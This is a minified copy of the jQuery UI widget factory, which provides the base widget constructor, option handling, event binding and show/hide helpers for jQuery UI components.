!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(h){var s,i=0,a=Array.prototype.slice;return h.cleanData=(s=h.cleanData,function(t){var e,i,n;for(n=0;null!=(i=t[n]);n++)try{(e=h._data(i,"events"))&&e.remove&&h(i).triggerHandler("remove")}catch(t){}s(t)}),h.widget=function(t,i,e){var n,s,o,r,a={},u=t.split(".")[0];return t=t.split(".")[1],n=u+"-"+t,e||(e=i,i=h.Widget),h.expr[":"][n.toLowerCase()]=function(t){return!!h.data(t,n)},h[u]=h[u]||{},s=h[u][t],o=h[u][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},h.extend(o,s,{version:e.version,_proto:h.extend({},e),_childConstructors:[]}),(r=new i).options=h.widget.extend({},r.options),h.each(e,function(e,n){function s(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}h.isFunction(n)?a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=o,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:a[e]=n}),o.prototype=h.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||t},a,{constructor:o,namespace:u,widgetName:t,widgetFullName:n}),s?(h.each(s._childConstructors,function(t,e){var i=e.prototype;h.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),h.widget.bridge(t,o),o},h.widget.extend=function(t){for(var e,i,n=a.call(arguments,1),s=0,o=n.length;s<o;s++)for(e in n[s])i=n[s][e],n[s].hasOwnProperty(e)&&void 0!==i&&(h.isPlainObject(i)?t[e]=h.isPlainObject(t[e])?h.widget.extend({},t[e],i):h.widget.extend({},i):t[e]=i);return t},h.widget.bridge=function(o,e){var r=e.prototype.widgetFullName||o;h.fn[o]=function(i){var t="string"==typeof i,n=a.call(arguments,1),s=this;return t?this.each(function(){var t,e=h.data(this,r);return"instance"===i?(s=e,!1):e?h.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:h.error("no such method '"+i+"' for "+o+" widget instance"):h.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=h.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=h.data(this,r);t?(t.option(i||{}),t._init&&t._init()):h.data(this,r,new e(i,this))})),s}},h.Widget=function(){},h.Widget._childConstructors=[],h.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=h(e||this.defaultElement||this)[0],this.element=h(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=h(),this.hoverable=h(),this.focusable=h(),e!==this&&(h.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=h(e.style?e.ownerDocument:e.document||e),this.window=h(this.document[0].defaultView||this.document[0].parentWindow)),this.options=h.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:h.noop,_getCreateEventData:h.noop,_create:h.noop,_init:h.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(h.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:h.noop,widget:function(){return this.element},option:function(t,e){var i,n,s,o=t;if(0===arguments.length)return h.widget.extend({},this.options);if("string"==typeof t)if(o={},t=(i=t.split(".")).shift(),i.length){for(n=o[t]=h.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}return this._setOptions(o),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(r,a,t){var u,d=this;"boolean"!=typeof r&&(t=a,a=r,r=!1),t?(a=u=h(a),this.bindings=this.bindings.add(a)):(t=a,a=this.element,u=this.widget()),h.each(t,function(t,e){function i(){if(r||!0!==d.options.disabled&&!h(this).hasClass("ui-state-disabled"))return("string"==typeof e?d[e]:e).apply(d,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||h.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),s=n[1]+d.eventNamespace,o=n[2];o?u.delegate(o,s,i):a.bind(s,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=h(this.bindings.not(t).get()),this.focusable=h(this.focusable.not(t).get()),this.hoverable=h(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){h(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){h(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){h(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){h(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,s,o=this.options[t];if(i=i||{},(e=h.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(h.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},h.each({show:"fadeIn",hide:"fadeOut"},function(o,r){h.Widget.prototype["_"+o]=function(e,t,i){"string"==typeof t&&(t={effect:t});var n,s=t?!0===t||"number"==typeof t?r:t.effect||r:o;"number"==typeof(t=t||{})&&(t={duration:t}),n=!h.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&h.effects&&h.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){h(this)[o](),i&&i.call(e[0]),t()})}}),h.widget});